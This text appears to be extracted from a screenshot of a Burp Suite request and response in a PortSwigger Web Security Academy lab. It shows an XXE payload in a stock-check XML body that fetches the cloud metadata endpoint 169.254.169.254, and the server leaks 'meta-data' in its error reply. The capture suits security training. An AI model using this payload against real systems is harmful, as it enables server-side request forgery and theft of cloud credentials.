 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0af6004c038bf87882539dc0001000f9.web-security-academy.net
3 Cookie: session=
4 Content-Length: 211
5 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.132 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0af6004c038bf87882539dc0001000f9.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0af6004c038bf87882539dc0001000f9.web-security-academy.net/product?productId=3
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE note [<!ENTITY writer SYSTEM "http://169.254.169.254/latest">]>
21 <stockCheck>
22 <productId>
&writer;
</productId>
23 <storeId>
1
</storeId>
24 </stockCheck>
<!DOCTYPE note [<!ENTITY writer
SYSTEM "http://169.254.169.254/latest">]>
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 31
5
6 "Invalid product ID: meta-data"
"Invalid product ID: meta-data"